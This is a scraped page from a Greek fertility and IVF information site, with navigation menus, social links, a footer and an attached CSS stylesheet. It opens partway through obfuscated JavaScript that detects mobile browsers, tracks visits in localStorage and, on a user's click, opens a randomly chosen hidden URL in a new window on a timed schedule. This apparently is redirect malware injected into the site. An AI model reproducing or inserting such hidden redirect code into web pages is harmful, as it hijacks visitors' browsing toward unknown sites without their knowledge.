g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
							

	
	</div>                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod109">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/el/2010-07-28-05-55-59.html" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Αναζητηση" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="207" />
</form>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

                        <div id="ja-right-mass-top" class="ja-mass ja-mass-top clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod128">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-303"><a href="/index.php/el/2010-07-28-05-50-12.html" ><img src="/images/2013/infertside.gif" alt="Γλωσσάριο side title" /></a></li><li class="item-205"><a href="/index.php/el/2010-07-28-05-50-11.html" >Γλωσσάριο</a></li><li class="item-206"><a href="/index.php/el/2010-07-28-05-52-51.html" >Βραδιές ενημέρωσης</a></li><li class="item-207 current active"><a href="/index.php/el/2010-07-28-05-55-59.html" >Το σώμα σας</a></li></ul>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod192">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<div style="text-align: center;">
<table border="0" style="width: 345px; height: 154px;">
<tbody>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank" rel="noopener" title="Follw me on Twitter"><img src="/images/buttons/buttons/forum2_small.gif" alt="forum2 small" width="100" height="120" /></a></td>
<td><a href="http://mobile.twitter.com/IVFLIFE" target="_self"><img src="/images/stories/sw-twitter-button2.png" alt="twitter" width="26" height="26" /></a> &nbsp; <a href="http://www.facebook.com/groups/100448030017513/" target="_blank" rel="noopener"><img src="/images/stories/facebook_button.png" alt="facebook_button" width="26" height="26" /></a> &nbsp; <a href="http://kosmogoniaivf.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/stories/bloggericon.png" alt="blog" width="26" height="26" title="Visit my Blog" /></a>&nbsp; <a href="http://www.youtube.com/user/kosmogonia" target="_blank" rel="noopener"><img src="/images/2013/you_tube.gif" alt="you tube" width="69" height="26" /></a><br /><span style="color: #808080;"></span></td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 14pt;"><strong><span style="color: #999999;">Follow, like &amp; share....</span></strong></span></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
    </div>
	            </div>
            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod134">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-306"><a href="/index.php/el/contact-us-2.html" ><img src="/images/2013/extraside.gif" alt="Επικοινωνία side title" /></a></li><li class="item-212"><a href="/index.php/el/contact-us.html" >Επικοινωνία</a></li><li class="item-236"><a href="/index.php/el/test1.html" >Hot!!</a></li><li class="item-237"><a href="/index.php/el/test2.html" >Εμβρυολογία plus</a></li><li class="item-238"><a href="/index.php/el/test3.html" >Αφιερωμα: Γενετική</a></li><li class="item-213"><a href="/index.php/el/esum-2.html" >E-συμβουλευτική</a></li><li class="item-17 parent"><a href="/index.php/el/information-17.html" >Πληροφορίες</a></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod133">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-307"><a href="/index.php/el/archives-2.html" ><img src="/images/2013/archivesside.gif" alt="Αρχεία side title" /></a></li><li class="item-230"><a href="/index.php/el/archives.html" >Αρχεία</a></li><li class="item-85"><a href="/index.php/el/videos-85.html" >Βίντεο</a></li><li class="item-88"><a href="/index.php/el/images2.html" >Εικόνες</a></li><li class="item-89"><a href="/index.php/el/downloads.html" >Downloads (PDF)</a></li><li class="item-91"><a href="/index.php/el/profs.html" >Επαγγελματίες</a></li><li class="item-90 parent"><a href="/index.php/el/labservices.html" >Lab Services</a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                    <div id="ja-right-mass-bottom" class="ja-mass ja-mass-bottom clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod150">
						<div class="ja-box-ct clearfix">
		<div class="random-image">
<a href="http://www.kosmogonia.gr/index.php/el/esum-2">
	<img src="/images/2013/random/a2005.jpg" alt="a2005.jpg" width="358" height="223" /></a>
</div>
		</div>
    </div>
	            </div>
                    </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod140">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/el/2010-07-28-05-55-59/10-greek/all/106-disclaimer.html"><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong></a></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://kosmogonia.gr/t3-assets/css_7c95a.css
body_size: 22914
content:
/* 077.style.css */
 .ja-thumbnailwrap{margin-bottom:10px;}.thumb-left{float:left;margin-right:15px;}.thumb-right{float:right;margin-left:15px;}.ja-thumbnail{position:relative;}.thumbnail{position:absolute;top:0;left:0;z-index:1;}.thumbnail *{float:none !important;margin:0 !important;}.ja-thumbnailwrap ul.nav{font-size:92%;text-transform:uppercase;margin:1px 0 0;background:#f7f7f7;color:#999;position:relative;text-align:center;}.ja-thumbnailwrap ul.nav li{margin:0;padding:0 5px;background:none;cursor:pointer;display:inline;line-height:1.8;}.ja-thumbnailwrap ul.nav li.next{position:absolute;right:0;top:0;text-align:right;}.ja-thumbnailwrap ul.nav li.prev{position:absolute;left:0;top:0;}.ja-thumbnailwrap ul.nav li.counter{margin:0 !important;float:none;text-align:center;text-transform:lowercase;display:inline;}.ja-thumbnailwrap ul.nav li.counter span{background:none;border:none;padding:0;color:#666;float:none;}.ja-thumbnailwrap ul.nav li.next:hover,.ja-thumbnailwrap ul.nav li.prev:hover{color:#000;}

/* e4c.jcemediabox.css */
 @media print{a.jcepopup span.jcemediabox-zoom-image{background:none !important;}}#jcemediabox-popup-page,#jcemediabox-popup-overlay,#jcemediabox-popup-body,#jcemediabox-popup-loader,#jcemediabox-popup-container,#jcemediabox-popup-content,#jcemediabox-popup-content,#jcemediabox-popup-object,#jcemediabox-popup-iframe,#jcemediabox-popup-img{left:0;top:0;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;height:100%;width:100%;}#jcemediabox-popup-page{position:fixed;z-index:10000;}#jcemediabox-popup-overlay{position:absolute;cursor:pointer;}#jcemediabox-popup-frame{position:relative;overflow:visible;height:100%;z-index:10001;cursor:pointer;}#jcemediabox-popup-body{position:relative;overflow:visible;margin:0 auto;width:300px;height:300px;z-index:10002;cursor:default;}#jcemediabox-popup-loader{text-align:center;line-height:0;}#jcemediabox-popup-info-bottom,#jcemediabox-popup-info-top{overflow:hidden;position:relative;margin:0;padding:0;border:0;visibility:hidden;}#jcemediabox-popup-container{overflow:hidden;}#jcemediabox-popup-content.broken-image{background:url('../plugins/system/jcemediabox/img/broken-image.png') no-repeat center;}#jcemediabox-popup-content.broken-media{background:url('../plugins/system/jcemediabox/img/broken-media.png') no-repeat center;}#jcemediabox-popup-content.broken-page{background:url('../plugins/system/jcemediabox/img/broken-page.png') no-repeat center;}#jcemediabox-popup-content p.media-support{font-size:20px;color:#888;font-weight:bold;text-align:center;height:100%;position:relative;top:50%;margin-top:-10px;}#jcemediabox-popup-img,#jcemediabox-popup-object,#jcemediabox-popup-iframe{text-align:center;}#jcemediabox-popup-ajax{overflow:auto;border:0;padding:0;margin:0;width:auto;height:100%;background-color:#ffffff;}a.jcepopup[type="image"],a.jcepopup[href$=".jpg"],a.jcepopup[href$=".png"],a.jcepopup[href$=".gif"],a.jcepopup[href$=".tiff"],a.jcepopup[href$=".bmp"]{line-height:0;}a.jcepopup span.jcemediabox-zoom-span{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;cursor:pointer;display:inline-block;overflow:hidden;position:relative;}a.jcepopup span.jcemediabox-zoom-image{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;display:block;background:transparent url('../plugins/system/jcemediabox/img/zoom-img.png') no-repeat bottom right;width:100%;height:100%;position:absolute;z-index:1;bottom:0;left:0;}a.jcepopup.icon-left span.jcemediabox-zoom-image,a.jcepopup.icon-bottom-left span.jcemediabox-zoom-image{background-position:bottom left;}a.jcepopup.icon-top-left span.jcemediabox-zoom-image{background-position:top left;}a.jcepopup.icon-top span.jcemediabox-zoom-image,a.jcepopup.icon-top-right span.jcemediabox-zoom-image{background-position:top right;}a.jcepopup.icon-center span.jcemediabox-zoom-image{background-position:center center;}a.jcepopup.icon-center-left span.jcemediabox-zoom-image{background-position:center left;}a.jcepopup.icon-center-right span.jcemediabox-zoom-image{background-position:center right;}a.jcepopup.icon-center-top span.jcemediabox-zoom-image{background-position:center top;}a.jcepopup.icon-center-bottom span.jcemediabox-zoom-image{background-position:center top;}a.jcepopup span.jcemediabox-zoom-link,a.jcepopup span.jcemediabox-zoom-link.icon-right{padding-right:16px;background:transparent url('../plugins/system/jcemediabox/img/zoom-link.gif') no-repeat center right;display:inherit;}a.jcepopup span.jcemediabox-zoom-link.icon-left{padding-left:18px;background:transparent url('../plugins/system/jcemediabox/img/zoom-link.gif') no-repeat center left;}#jcemediabox-popup-caption,#jcemediabox-popup-caption h4,#jcemediabox-popup-caption p{margin:0;padding:0;border:0;}div.jcemediabox-tooltip,div.jcemediabox-tooltip-simple{z-index:10010;width:180px;text-align:left;color:#000000;background-color:#ffffff;border:1px solid black;padding:4px;float:none;max-width:100%;position:absolute;top:0;left:0;visibility:hidden;}div.jcemediabox-tooltip h4,div.jcemediabox-tooltip-simple h4{font-weight:bold;font-size:11px;margin:0;background:none;padding:0;}div.jcemediabox-tooltip p,div.jcemediabox-tooltip-simple p{font-size:11px;background:none;margin:0;padding:0;}a.jcepopup.ie6 span.jcemediabox-zoom-image{background:transparent url('../plugins/system/jcemediabox/img/zoom-img.png') no-repeat;width:20px;height:20px;left:auto;top:auto;right:0;}a.jcepopup.ie6 span.jcemediabox-zoom-link{display:inline-block;}a.jcepopup.ie6.icon-left span.jcemediabox-zoom-image,a.jcepopup.icon-bottom-left span.jcemediabox-zoom-image{top:auto;right:0;}a.jcepopup.ie6.icon-top span.jcemediabox-zoom-image,a.jcepopup.icon-top-right span.jcemediabox-zoom-image{top:0;}a.jcepopup.ie6.icon-left span.jcemediabox-zoom-image{left:0;right:auto;}

/* 7c4.style.css */
 #jcemediabox-popup-frame{padding:10px;}#jcemediabox-popup-container{background-color:#ffffff;}#jcemediabox-popup-loader{background:url('../plugins/system/jcemediabox/themes/standard/img/loader.gif') no-repeat center center;}#jcemediabox-popup-content{padding:0 10px;}.jcemediabox-popup-corner-tl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tl.png') no-repeat left top;clear:both;height:10px;}.jcemediabox-popup-corner-tr{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tr.png') no-repeat right top;height:10px;}.jcemediabox-popup-corner-tc{background-color:#ffffff;height:10px;margin:0 10px;width:auto;}.jcemediabox-popup-corner-bl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-bl.png') no-repeat left bottom;clear:both;height:10px;}.jcemediabox-popup-corner-br{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-br.png') no-repeat right bottom;height:10px;}.jcemediabox-popup-corner-bc{background-color:#ffffff;height:10px;margin:0 10px;width:auto;}#jcemediabox-popup-info-bottom{padding-top:10px;margin-top:-20px;}#jcemediabox-popup-closelink{width:20px;height:20px;background:#cccccc url('../plugins/system/jcemediabox/themes/standard/img/close.png') no-repeat;bottom:0;top:10px;right:10px;position:relative;float:right;border:none;}#jcemediabox-popup-nav{line-height:10px;padding:10px;background-color:#ffffff;}#jcemediabox-popup-prev,#jcemediabox-popup-next{width:20px;height:20px;position:absolute;border:none;background-color:#cccccc;background-repeat:no-repeat;}#jcemediabox-popup-closelink:hover,#jcemediabox-popup-prev:hover,#jcemediabox-popup-next:hover{background-color:#333333;}#jcemediabox-popup-prev{background-image:url('../plugins/system/jcemediabox/themes/standard/img/prev.png');left:10px;}#jcemediabox-popup-next{background-image:url('../plugins/system/jcemediabox/themes/standard/img/next.png');right:10px;}span#jcemediabox-popup-numbers{text-align:center;display:block;}span#jcemediabox-popup-numbers a{border:none;display:inline-block;margin:0px 1px;width:20px;}span#jcemediabox-popup-numbers a:active,span#jcemediabox-popup-numbers a:visited,span#jcemediabox-popup-numbers a:link,span#jcemediabox-popup-numbers a:hover{font-weight:bold;text-decoration:none;color:#000000;}span#jcemediabox-popup-numbers a:hover{font-size:1.2em;}span#jcemediabox-popup-numbers a.active{cursor:default;font-size:1.2em;}#jcemediabox-popup-caption{padding:10px 35px 0px 10px;background-color:#ffffff;}#jcemediabox-popup-caption h4 a:active,#jcemediabox-popup-caption p a:active,#jcemediabox-popup-caption h4 a:hover,#jcemediabox-popup-caption p a:hover,#jcemediabox-popup-caption h4 a:visited,#jcemediabox-popup-caption p a:visited,#jcemediabox-popup-caption h4 a,#jcemediabox-popup-caption p a{color:#000000;font-weight:bold;text-decoration:none;}div.jcemediabox-tooltip{color:#000000;border:0;background:none;}div.jcemediabox-tooltip h4{color:#000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-left{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tl.png') no-repeat top left;clear:both;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-right{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tr.png') no-repeat top right;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-center{background-color:#ffffff;height:4px !important;margin:0 4px;overflow:hidden;border-top:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-left{clear:both;background-color:#ffffff;border-left:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-right{background-color:#ffffff;border-right:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-center{margin:0 4px;background-color:#ffffff;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-left{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-bl.png') no-repeat bottom left;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-center{background-color:#ffffff;height:4px !important;margin:0 4px;overflow:hidden;border-bottom:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-right{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-br.png') no-repeat bottom right;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-nav{height:10px;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-caption{margin-top:-1px;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-left{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tl.gif') no-repeat top left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-right{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tr.gif') no-repeat top right;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-left{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-bl.gif') no-repeat bottom left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-right{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-br.gif') no-repeat bottom right;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tl.gif') no-repeat left top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tr{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tr.gif') no-repeat right top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-bl.gif') no-repeat left bottom;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-br{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-br.gif') no-repeat right bottom;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tc,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tr,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bc,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-br{display:none;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tl,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bl{background:#ffffff none;width:auto;margin:0;height:11px;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tl{border-top-left-radius:5px;border-top-right-radius:5px;margin-bottom:-1px;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bl{border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-top:-1px;}#jcemediabox-popup-page.idevice #jcemediabox-popup-closelink{top:10px;}#jcemediabox-popup-page.idevice #jcemediabox-popup-prev,#jcemediabox-popup-page.idevice #jcemediabox-popup-next{margin:0;}#jcemediabox-popup-page.idevice #jcemediabox-popup-caption{margin:-1px 0;}#jcemediabox-popup-page.idevice #jcemediabox-popup-nav{margin-bottom:-1px;}#jcemediabox-popup-page.idevice span#jcemediabox-popup-numbers{margin-top:5px;}

/* b1b.icomoon.css */
@font-face{font-family:'IcoMoon';src:url('../media/jui/fonts/IcoMoon.eot');src:url('../media/jui/fonts/IcoMoon.eot?#iefix') format('embedded-opentype'),url('../media/jui/fonts/IcoMoon.svg#IcoMoon') format('svg'),url('../media/jui/fonts/IcoMoon.woff') format('woff'),url('../media/jui/fonts/IcoMoon.ttf') format('truetype');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'IcoMoon';content:attr(data-icon);speak:none;}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;speak:none;}[class^="icon-"].disabled,[class*=" icon-"].disabled{font-weight:normal;}.icon-joomla:before{content:"\e200";}.icon-chevron-up:before,.icon-uparrow:before,.icon-arrow-up:before{content:"\e005";}.icon-chevron-right:before,.icon-rightarrow:before,.icon-arrow-right:before{content:"\e006";}.icon-chevron-down:before,.icon-downarrow:before,.icon-arrow-down:before{content:"\e007";}.icon-chevron-left:before,.icon-leftarrow:before,.icon-arrow-left:before{content:"\e008";}.icon-arrow-first:before{content:"\e003";}.icon-arrow-last:before{content:"\e004";}.icon-arrow-up-2:before{content:"\e009";}.icon-arrow-right-2:before{content:"\e00a";}.icon-arrow-down-2:before{content:"\e00b";}.icon-arrow-left-2:before{content:"\e00c";}.icon-arrow-up-3:before{content:"\e00f";}.icon-arrow-right-3:before{content:"\e010";}.icon-arrow-down-3:before{content:"\e011";}.icon-arrow-left-3:before{content:"\e012";}.icon-menu-2:before{content:"\e00e";}.icon-arrow-up-4:before{content:"\e201";}.icon-arrow-right-4:before{content:"\e202";}.icon-arrow-down-4:before{content:"\e203";}.icon-arrow-left-4:before{content:"\e204";}.icon-share:before,.icon-redo:before{content:"\27";}.icon-undo:before{content:"\28";}.icon-forward-2:before{content:"\e205";}.icon-backward-2:before,.icon-reply:before{content:"\e206";}.icon-unblock:before,.icon-refresh:before,.icon-redo-2:before{content:"\6c";}.icon-undo-2:before{content:"\e207";}.icon-move:before{content:"\7a";}.icon-expand:before{content:"\66";}.icon-contract:before{content:"\67";}.icon-expand-2:before{content:"\68";}.icon-contract-2:before{content:"\69";}.icon-play:before{content:"\e208";}.icon-pause:before{content:"\e209";}.icon-stop:before{content:"\e210";}.icon-previous:before,.icon-backward:before{content:"\7c";}.icon-next:before,.icon-forward:before{content:"\7b";}.icon-first:before{content:"\7d";}.icon-last:before{content:"\e000";}.icon-play-circle:before{content:"\e00d";}.icon-pause-circle:before{content:"\e211";}.icon-stop-circle:before{content:"\e212";}.icon-backward-circle:before{content:"\e213";}.icon-forward-circle:before{content:"\e214";}.icon-loop:before{content:"\e001";}.icon-shuffle:before{content:"\e002";}.icon-search:before{content:"\53";}.icon-zoom-in:before{content:"\64";}.icon-zoom-out:before{content:"\65";}.icon-apply:before,.icon-edit:before,.icon-pencil:before{content:"\2b";}.icon-pencil-2:before{content:"\2c";}.icon-brush:before{content:"\3b";}.icon-save-new:before,.icon-plus-2:before{content:"\5d";}.icon-minus-sign:before,.icon-minus-2:before{content:"\5e";}.icon-delete:before,.icon-remove:before,.icon-cancel-2:before{content:"\49";}.icon-publish:before,.icon-save:before,.icon-ok:before,.icon-checkmark:before{content:"\47";}.icon-new:before,.icon-plus:before{content:"\2a";}.icon-plus-circle:before{content:"\e215";}.icon-minus:before,.icon-not-ok:before{content:"\4b";}.icon-ban-circle:before,.icon-minus-circle:before{content:"\e216";}.icon-unpublish:before,.icon-cancel:before{content:"\4a";}.icon-cancel-circle:before{content:"\e217";}.icon-checkmark-2:before{content:"\e218";}.icon-checkmark-circle:before{content:"\e219";}.icon-info:before{content:"\e220";}.icon-info-2:before,.icon-info-circle:before{content:"\e221";}.icon-question:before,.icon-question-sign:before,.icon-help:before{content:"\45";}.icon-question-2:before,.icon-question-circle:before{content:"\e222";}.icon-notification:before{content:"\e223";}.icon-notification-2:before,.icon-notification-circle:before{content:"\e224";}.icon-pending:before,.icon-warning:before{content:"\48";}.icon-warning-2:before,.icon-warning-circle:before{content:"\e225";}.icon-checkbox-unchecked:before{content:"\3d";}.icon-checkin:before,.icon-checkbox:before,.icon-checkbox-checked:before{content:"\3e";}.icon-checkbox-partial:before{content:"\3f";}.icon-square:before{content:"\e226";}.icon-